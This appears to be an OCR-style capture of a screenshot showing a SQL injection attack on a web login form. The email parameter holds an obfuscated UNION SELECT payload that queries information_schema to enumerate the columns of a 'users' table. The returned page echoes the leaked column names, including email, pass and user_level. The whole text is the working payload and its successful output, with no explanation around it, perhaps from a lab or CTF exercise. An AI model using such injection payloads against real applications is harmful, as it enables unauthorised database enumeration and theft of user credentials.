 5
email='union select
1,2,3,(select(group_concat(column_name))from(infoRmation_schema.columns)where(table_schema)l
ike(database())AND(table_name)like('users')),5,6,7,8#&pass=aaa&submit=Login&submitted=TRUE
19 <title>
Login
</title>
20 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
21 </head>
22 <body>
23 <div id="Header">
IsIntS
</div>
24 <div id="Content">
25 <!-- End of Header -->
26 <h1>
Welcome user_id,first_name,last_name,email,pass,user_level,active,registration_date
</h1>
<br/>
Logging in...<br/>